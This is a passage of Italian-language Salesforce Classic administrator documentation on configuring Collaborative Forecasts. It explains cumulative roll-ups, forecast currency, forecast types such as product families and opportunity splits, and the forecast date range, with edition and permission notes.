



<span id="page-2007-0"></span>Nota: Il trend storico delle previsioni non può essere utilizzato nelle organizzazioni che usano i Roll-up cumulativi per le previsioni.  $\sqrt{2}$ 

# Abilitazione dei roll-up cumulativi per le previsioni per agenti e responsabili delle vendite

L'organizzazione può utilizzare colonne di roll-up cumulative per le previsioni oppure colonne per singole categorie di previsione.

Tenere presente che la modifica della visualizzazione delle colonne di previsione elimina tutte le rettifiche degli importi di previsione Impegno e Massimo potenziale, ma non i dati delle quote.

- **1.** Da Imposta, immettere *Impostazioni previsioni* nella casella Ricerca veloce, quindi selezionare **Impostazioni previsioni**.
- **2.** Abilitare i roll-up cumulativi per le previsioni.

## AUTORIZZAZIONI UTENTE

Per visualizzare la sezione Imposta previsioni:

**•** "Visualizza impostazione e configurazione"

Per modificare Impostazioni previsione:

**•** "Personalizza applicazione"

# Selezione di una valuta per le previsioni



Prima di selezionare una valuta per le previsioni, leggere le informazioni contenute in [Uso di più](#page-1528-0) [valute nelle previsioni.](#page-1528-0)

- **1.** Da Imposta, immettere *Impostazioni previsioni* nella casella Ricerca veloce, quindi selezionare **Impostazioni previsioni**.
- **2.** In Valuta previsione, scegliere un'opzione per la valuta.
- **3.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Panoramica sulle previsioni collaborative](#page-1500-0) [Panoramica sulla rettifica delle previsioni](#page-1519-0)

# <span id="page-2008-0"></span>Panoramica sui tipi di previsione

È possibile offrire agli utenti la possibilità di utilizzare fino a quattro tipi di previsione, in modo tale che possano prevedere le vendite in base a più punti di vista.

 $\boldsymbol{\sigma}$ Nota: Queste informazioni sono valide per le previsioni collaborative e non per le [previsioni](#page-1538-0) [personalizzabili](#page-1538-0).

Di seguito sono riportati i tipi di previsione tra cui gli utenti possono scegliere.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition** (tranne previsioni su Ripartizioni opportunità o Campo personalizzato), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per abilitare gli utenti di previsioni:

**•** "Gestisci utenti"

E

"Personalizza applicazione"

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition** (tranne previsioni su Ripartizioni opportunità o Campo personalizzato), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



# Opportunità

Utilizzare una previsione basata sul reddito opportunità se si desidera effettuare la previsione in base al campo ammontare delle opportunità. Utilizzare una previsione basata sulla quantità opportunità se si desidera effettuare la previsione in base al campo quantità delle opportunità.

# Famiglie di prodotti

Utilizzare una previsione relativa alle famiglie di prodotti se l'organizzazione raggruppa i propri prodotti e servizi in famiglie e deve effettuare previsioni in base a tali famiglie. Se si utilizzano le famiglie di prodotti, tenere presente quanto segue.

- **•** La colonna Ammontare è visualizzata nell'elenco delle opportunità della pagina Previsioni.
- **•** Le previsioni possono essere basate sul reddito o sulla quantità o su entrambi.
- **•** Gli utenti previsione potranno visualizzare le previsioni relative alle singole famiglie di prodotti per ogni agente di vendita che si trova al di sotto nella gerarchia delle previsioni.
- **•** L'organizzazione deve utilizzare Prodotti opportunità e Famiglie di prodotti.
- **•** Gli utenti devono compilare il campo Famiglia di prodotti per ogni record di prodotto. Le previsioni per i prodotti senza un valore Famiglia di prodotti vengono visualizzate in una riga di previsione denominata Prodotti non classificati. (Se in un'opportunità non vi sono voci, in questa riga sono visualizzati anche l'ammontare o la quantità dell'opportunità.)
- **•** È possibile fare delle rettifiche alle previsioni per le famiglie di prodotti di un agente di vendita, ma non è possibile rettificare direttamente le previsioni totali di tutte le famiglie di prodotti di quell'agente.
- **•** È possibile impostare quote di famiglie di prodotti separate per ciascun agente di vendita, ma non un'unica quota per ogni agente.

# Ripartizioni opportunità

Utilizzare una previsione basata sul reddito delle ripartizioni opportunità se l'organizzazione di vendita utilizza la vendita in team e le ripartizioni opportunità. Se si utilizzano le ripartizioni opportunità, tenere presente quanto segue.

- **•** Le colonne Ammontare previsto e Ripartizioni (%) sono visualizzate nell'elenco delle opportunità della pagina Previsioni.
- **•** Le previsioni possono essere basate sul reddito ma non sulla quantità.
- **•** L'organizzazione deve avere abilitato, la vendita in team, le ripartizioni opportunità e il tipo di ripartizione Reddito.

## Ripartizioni sovrapposizione

Utilizzare le ripartizioni sovrapposizione per tenere traccia del reddito dei membri dei team di vendita che contribuiscono a chiudere le opportunità ma che non ne sono direttamente responsabili.

- **•** Le ripartizioni sovrapposizione di una determinata opportunità non devono necessariamente totalizzare 100%.
- **•** Le previsioni possono essere basate sul reddito ma non sulla quantità.
- **•** L'organizzazione deve avere abilitato, la vendita in team, le ripartizioni opportunità e il tipo di ripartizione Sovrapposizione.

## Campi valuta opportunità personalizzati

Se l'organizzazione utilizza campi valuta personalizzati sulle opportunità, è possibile effettuare le previsioni sugli importi in tali campi.

- **•** Poiché il campo deve essere un campo valuta personalizzato, è possibile effettuare la previsione in base al reddito ma non in base alla quantità.
- **•** È possibile effettuare una previsione sul campo personalizzato a prescindere che includa le ripartizioni opportunità.
- **•** Indipendentemente dall'uso, o meno, delle ripartizioni nel campo, l'organizzazione deve avere abilitato la vendita in team, le ripartizioni opportunità e un tipo di ripartizione personalizzata per il campo.

## Reddito previsto

Il campo Reddito previsto sulle opportunità è utile se vi è spesso una differenza tra il valore del campo Ammontare e il reddito effettivo generato dall'opportunità. Se il team di vendita può prevedere questa differenza, potrebbe voler utilizzare il campo Reddito previsto ed effettuare una previsione in base ad esso.

- **•** Le previsioni possono essere basate sul reddito ma non sulla quantità.
- **•** Le previsioni possono essere basate sul Reddito previsto a prescindere che si utilizzino le ripartizioni opportunità o meno.
- **•** Indipendentemente dall'uso, o meno, delle ripartizioni con il campo Reddito previsto, l'organizzazione deve avere abilitato la vendita in team, le ripartizioni opportunità e un tipo di ripartizione personalizzata per il campo.

Quando si abilita più di un tipo di previsione, le visualizzazioni previsioni personalizzate consentono di personalizzare le informazioni relative alle opportunità visualizzate per ogni previsione.

Ad esempio, il team di vendita fa previsioni sul reddito sia in base alle opportunità che in base alle famiglie di prodotti. Si dovranno abilitare le previsioni per le opportunità e per le famiglie di prodotti basate sul reddito.

Qui è visualizzata la pagina delle previsioni Reddito opportunità, che mostra i totali del reddito per ogni agente di vendita in ciascun roll-up di previsione.



Ogni utente può modificare la visualizzazione delle previsioni da un tipo di previsione a un altro utilizzando il menu Tipo previsione, visualizzato qui.



E quando gli utenti passano al tipo di previsione Reddito famiglia di prodotti, possono visualizzare i totali di ogni agente di vendita per famiglia di prodotti.



# <span id="page-2012-0"></span>Abilitazione dei tipi di previsione per le Previsioni collaborative

Nota: Queste informazioni sono valide per le previsioni collaborative e non per le [previsioni](#page-1538-0) [personalizzabili](#page-1538-0).

Un tipo di previsione è una previsione configurata per l'uso di un tipo specifico di dati. Possono essere utilizzati il campo Ammontare dell'opportunità, le ripartizioni opportunità, le ripartizioni sovrapposizione, i campi opportunità personalizzati o le famiglie di prodotti. Ogni tipo di previsione specifica inoltre una misura, che può essere il reddito o la quantità. Con le opportunità e le famiglie di prodotti, è possibile impostare tipi di previsione sia per la quantità che per il reddito. Con le ripartizioni di opportunità, l'unica opzione è il reddito. Prima di aggiungere i tipi di previsione, assicurarsi di [avere compreso le caratteristiche](#page-2008-0) di ognuno.

- **1.** Da Imposta, immettere *Impostazioni previsioni* nella casella Ricerca veloce, quindi selezionare **Impostazioni previsioni**.
- **2.** Se l'organizzazione:
	- **•** Se non è ancora stato abilitato alcun tipo di previsione, fare clic su **Aggiungi un tipo di previsione**.
	- **•** Se è già stato abilitato almeno un tipo di previsione, fare clic su **Aggiungi un altro tipo di previsione**.
- **3.** Dal menu Tipo previsione, scegliere la fonte di dati che si desidera utilizzare per la previsione.
- **4.** Scegliere la misurazione da utilizzare per la previsione: Reddito o Quantità. Se si desiderano entrambe, aggiungere tipi di previsioni separati.

### **5.** Scegliere le colonne che si desidera visualizzare nell'elenco delle opportunità correlate della scheda Previsione per il tipo di previsione. Se la fonte di dati delle previsioni è opportunità o famiglie di prodotti, il campo Ammontare è visualizzato per impostazione predefinita. Se la fonte di dati è ripartizioni opportunità, i campi Ammontare previsto e Ripartizione (%) sono visualizzati per impostazione predefinita. I campi selezionati per ciascun tipo di previsione possono essere modificati anche dopo che il tipo di previsione è stato abilitato. A seconda che il tipo di previsione utilizzi la misurazione in base al reddito o alla quantità, considerare la possibilità di aggiungere Ammontare o Quantità al riquadro.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition** (tranne previsioni su Ripartizioni opportunità o Campo personalizzato), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per abilitare un tipo di previsione:

**•** "Personalizza applicazione"

#### **6.** Fare clic su **OK** e **Salva**.

Ripetere questa procedura per ogni tipo di previsione che si desidera aggiungere. Quando si abilita un tipo di previsione, il calcolo iniziale della nuova previsione può richiedere un certo tempo, in base al numero di opportunità, di utenti e di famiglie di prodotti nell'organizzazione.

Avvertenza: Se si disabilita un tipo di previsione, vengono eliminate tutte le informazioni correlate su quote e rettifiche.

#### VEDERE ANCHE:

[Panoramica sulle previsioni collaborative](#page-1500-0) [Panoramica sull'impostazione delle previsioni](#page-1991-1) [Selezione dei campi visualizzati nel riquadro opportunità delle Previsioni collaborative](#page-2017-0)

# Abilitazione delle previsioni di ripartizione reddito per responsabili delle vendite

Aiutare i team di vendita a tenere traccia del reddito delle opportunità con più agenti di vendita quando si aggiungono le Previsioni di ripartizione reddito alla propria organizzazione.

Nota: Queste informazioni sono valide per le previsioni collaborative e non per le [previsioni](#page-1538-0) [personalizzabili](#page-1538-0).

Prima di abilitare le Previsioni di ripartizione reddito, verificare di avere abilitato:

- **•** Previsioni collaborative
- **•** Vendita in team e Ripartizioni opportunità
- **•** Il tipo di ripartizione opportunità Reddito

Dopo avere abilitato queste funzioni, è possibile abilitare le previsioni di ripartizioni sovrapposizione.

- **1.** Da Imposta, immettere *Impostazioni previsioni* nella casella Ricerca veloce, quindi selezionare **Impostazioni previsioni**.
- **2.** Se l'organizzazione:
	- **•** Se non è ancora stato abilitato alcun tipo di previsione, fare clic su **Aggiungi un tipo di previsione**.
	- **•** Se è già stato abilitato almeno un tipo di previsione, fare clic su **Aggiungi un altro tipo di previsione**. È possibile aggiungere fino a quattro tipi di previsioni.
- **3.** Dal menu Tipo previsione, scegliere **Ripartizioni reddito opportunità**. Il reddito è l'unica misura della previsione disponibile per le ripartizioni sovrapposizione.
- **4.** Scegliere le colonne che si desidera visualizzare nell'elenco delle opportunità correlate della scheda Previsione per la previsione sovrapposizione. Includere la colonna Ripartizione per fare in modo che sia più semplici per gli utenti delle previsioni vedere gli importi ripartiti per ogni opportunità.
- **5.** Fare clic su **OK** e **Salva**.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Performance Edition**, **Unlimited Edition**, **Enterprise Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare la sezione Imposta previsioni:

- **•** "Visualizza impostazione e configurazione"
- Per modificare Impostazioni previsione:
- **•** "Personalizza applicazione"

# Abilitazione delle previsioni di ripartizioni sovrapposizione per responsabili delle vendite

Aiutare i team di vendita a tenere traccia del reddito generato dai ruoli di vendite sovrapposizione quando si aggiungono Previsioni sovrapposizione alla propria organizzazione.

Nota: Queste informazioni sono valide per le previsioni collaborative e non per le [previsioni](#page-1538-0) [personalizzabili](#page-1538-0).

Prima di abilitare le Previsioni sovrapposizione, verificare di avere abilitato:

- **•** Previsioni collaborative
- **•** Vendita in team e Ripartizioni opportunità
- **•** Il tipo di ripartizione opportunità Sovrapposizione

Dopo avere abilitato queste funzioni, è possibile abilitare le previsioni di ripartizioni sovrapposizione.

- **1.** Da Imposta, immettere *Impostazioni previsioni* nella casella Ricerca veloce, quindi selezionare **Impostazioni previsioni**.
- **2.** Se l'organizzazione:
	- **•** Se non è ancora stato abilitato alcun tipo di previsione, fare clic su **Aggiungi un tipo di previsione**.
	- **•** Se è già stato abilitato almeno un tipo di previsione, fare clic su **Aggiungi un altro tipo di previsione**. È possibile aggiungere fino a quattro tipi di previsioni.
- **3.** Dal menu Tipo previsione, scegliere **Ripartizioni sovrapposizione opportunità**. Il reddito è l'unica misura della previsione disponibile per le ripartizioni sovrapposizione.

**4.** Scegliere le colonne che si desidera visualizzare nell'elenco delle opportunità correlate della scheda Previsione per la previsione sovrapposizione. Includere la colonna Ripartizione per fare in modo che sia più semplici per gli utenti delle previsioni vedere gli importi ripartiti per ogni opportunità.

**5.** Fare clic su **OK** e **Salva**.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Performance Edition**, **Unlimited Edition**, **Enterprise Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare la sezione Imposta previsioni:

**•** "Visualizza impostazione e configurazione"

Per modificare Impostazioni previsione:

**•** "Personalizza applicazione"

# Abilitazione delle Previsioni dei campi personalizzati per responsabili delle vendite

Per abilitare una previsione del campo personalizzato, abilitare innanzitutto un tipo di ripartizione personalizzata per il campo, quindi aggiungervi una previsione.

### Nota: Queste informazioni sono valide per le previsioni collaborative e non per le [previsioni](#page-1538-0) [personalizzabili](#page-1538-0).

Per ogni campo opportunità personalizzato in base al quale i team di vendita desiderano effettuare le previsioni, abilitare dapprima un tipo di ripartizione personalizzata, anche se il campo non include le ripartizioni. Quando un agente di vendita crea un'opportunità riceve automaticamente una ripartizione del 100% per qualsiasi tipo di ripartizione personalizzata convalidata al 100% che viene abilitata. Quindi, anche se l'utente non intende ripartire il campo personalizzato, l'implementazione previsione include sempre il 100% dell'ammontare nel campo personalizzato.

Prima di abilitare le previsioni dei campi personalizzati, verificare di avere abilitato:

- **•** Previsioni collaborative
- **•** Almeno un campo valuta opportunità personalizzato
- **•** Vendita in team e Ripartizioni opportunità
- **•** Un tipo di ripartizione opportunità personalizzato basato sul campo personalizzato (per informazioni dettagliate sull'abilitazione dei tipi di ripartizione, vedere [Abilitazione delle](#page-1961-0) [ripartizioni opportunità e dei tipi di ripartizione](#page-1961-0) a pagina 1956).

Dopo avere abilitato queste funzioni, è possibile abilitare una previsione del campo personalizzato.

- **1.** Da Imposta, immettere *Impostazioni previsioni* nella casella Ricerca veloce, quindi selezionare **Impostazioni previsioni**.
- **2.** Se l'organizzazione:
	- **•** Se non è ancora stato abilitato alcun tipo di previsione, fare clic su **Aggiungi un tipo di previsione**.
	- **•** Se è già stato abilitato almeno un tipo di previsione, fare clic su **Aggiungi un altro tipo di previsione**. Abilitare un massimo di quattro tipi di previsioni.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Performance Edition**, **Unlimited Edition**, **Enterprise Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per abilitare i tipi di ripartizioni opportunità:

**•** "Personalizza applicazione"

Per visualizzare la sezione Imposta previsioni:

**•** "Visualizza impostazione e configurazione"

Per modificare Impostazioni previsione:

- **•** "Personalizza applicazione"
- **3.** Dal menu Tipo previsione, scegliere il nome del tipo di ripartizione opportunità personalizzata creato in base al campo opportunità personalizzato. Il reddito è l'unica misura della previsione disponibile per le previsioni dei campi personalizzati.
- **4.** Scegliere le colonne che si desidera visualizzare nell'elenco delle opportunità correlate della scheda Previsione per la previsione del campo personalizzato. Includere la colonna Ripartizione per fare in modo che sia più semplici per gli utenti delle previsioni vedere gli importi ripartiti per ogni opportunità.
- **5.** Fare clic su **OK** e **Salva**.
# Definizione dell'intervallo di date delle previsioni della propria organizzazione

 $\boldsymbol{K}$ Nota: Queste informazioni sono valide per le previsioni collaborative e non per le [previsioni](#page-1538-0) [personalizzabili](#page-1538-0).

La tabella cumulativa Previsioni collaborative visualizza gli importi delle previsioni per i singoli mesi o trimestri e per un intervallo di mesi o trimestri, a seconda delle impostazioni delle Previsioni collaborative dell'organizzazione. L'impostazione predefinita è sei mesi o quattro trimestri. È possibile prevedere fino a 12 mesi o otto trimestri nel futuro o nel passato. Nella pagina delle previsioni, il periodo selezionato per impostazione predefinita nella tabella cumulativa è il mese o il trimestre corrente se l'intervallo delle previsioni include il mese o il trimestre corrente. In caso contrario, per impostazione predefinita nella tabella cumulativa viene selezionato il primo mese o trimestre.

L'intervallo di date delle previsioni per l'organizzazione diventa l'impostazione predefinita per tutti gli utenti delle Previsioni collaborative. Gli utenti possono utilizzare questo valore predefinito oppure impostare una visualizzazione intervallo di date diversa per le proprie previsioni. Una volta che gli utenti hanno modificato le singole visualizzazioni dell'intervallo di date delle previsioni, gli amministratori non possono ignorarle. Tuttavia, quando si modifica la visualizzazione del periodo da mensile a trimestrale o viceversa, la modifica si rispecchia in tutte le previsioni degli utenti.

- Avvertenza: Se si modifica l'impostazione del periodo da mensile a trimestrale o viceversa oppure si cambia l'anno fiscale standard, tutte le rettifiche e le quote andranno perse. Tali modifiche attivano un ricalcolo della previsione che può richiedere parecchio tempo, in base alla quantità di dati presenti nell'organizzazione.
- **1.** Da Imposta, immettere *Impostazioni previsioni* nella casella Ricerca veloce, quindi selezionare **Impostazioni previsioni**.
- **2.** In Configura la visualizzazione predefinita delle previsioni, utilizzare gli elenchi a discesa per selezionare un periodo di inizio e il numero di periodi da visualizzare.
- **3.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Panoramica sulle previsioni collaborative](#page-1500-0) [Panoramica sull'impostazione delle previsioni](#page-1991-0) [Modifica della visualizzazione dell'intervallo di date delle previsioni](#page-1509-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

